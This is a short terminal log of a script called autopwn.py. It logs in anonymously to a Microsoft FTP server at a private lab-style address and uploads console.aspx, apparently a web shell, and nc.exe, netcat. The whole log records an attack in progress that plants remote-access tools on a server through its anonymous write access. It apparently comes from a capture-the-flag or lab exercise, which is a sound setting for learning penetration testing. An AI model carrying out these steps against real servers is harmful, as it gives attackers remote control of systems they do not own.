 ❯ python3 autopwn.py
*get* '220 Microsoft FTP Service\n'
*resp* '220 Microsoft FTP Service'
*cmd* 'USER anonymous'
*put* 'USER anonymous\r\n'
*get* '331 Anonymous access allowed, send identity (e-mail name) as password.\n'
*resp* '331 Anonymous access allowed, send identity (e-mail name) as password.'
*cmd* 'PASS **********'
*put* 'PASS **********\r\n'
*get* '230 User logged in.\n'
*resp* '230 User logged in.'
*cmd* 'TYPE I'
*put* 'TYPE I\r\n'
*get* '200 Type set to I.\n'
*resp* '200 Type set to I.'
*cmd* 'PASV'
*put* 'PASV\r\n'
*get* '227 Entering Passive Mode (10,10,10,5,192,7).\n'
*resp* '227 Entering Passive Mode (10,10,10,5,192,7).'
*cmd* 'STOR console.aspx'
*put* 'STOR console.aspx\r\n'
*get* '125 Data connection already open; Transfer starting.\n'
*resp* '125 Data connection already open; Transfer starting.'
*get* '226 Transfer complete.\n'
*resp* '226 Transfer complete.'
*cmd* 'TYPE I'
*put* 'TYPE I\r\n'
*get* '200 Type set to I.\n'
*resp* '200 Type set to I.'
*cmd* 'PASV'
*put* 'PASV\r\n'
*get* '227 Entering Passive Mode (10,10,10,5,192,8).\n'
*resp* '227 Entering Passive Mode (10,10,10,5,192,8).'
*cmd* 'STOR nc.exe'
*put* 'STOR nc.exe\r\n'
*get* '150 Opening BINARY mode data connection.\n'
*resp* '150 Opening BINARY mode data connection.'
*get* '226 Transfer complete.\n'
*resp* '226 Transfer complete.'